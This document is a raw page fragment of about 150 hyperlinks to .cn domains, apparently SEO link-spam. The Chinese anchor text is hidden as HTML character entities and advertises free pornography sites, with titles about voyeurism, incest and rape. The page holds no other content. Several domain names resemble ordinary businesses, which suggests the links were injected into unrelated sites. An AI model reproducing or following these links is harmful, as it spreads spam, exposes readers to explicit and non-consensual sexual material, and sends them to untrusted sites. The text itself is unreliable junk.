<a href="http://marco-art.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zw028.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kevf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mnnk.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://511com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ou-2.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://esyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://kjhk.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcstars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bzbohaity.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://zhuigou.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://mzian.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://etongyq.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://qk63.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://13sir.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://biovan.cn" target="_blank">&#x6210;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yjkang.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://ngmk.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://180437.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://airnp.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517cf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://pldha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://allwhite.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://vman.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqkp.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://ovxov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cper.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://yw69.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x719F;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://expc.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://shachong110.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aijianxiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://jcir.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenithund.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://go116.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://catstar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://timefoster.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://72605.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://go116.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://bmokj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szacb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://aouonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
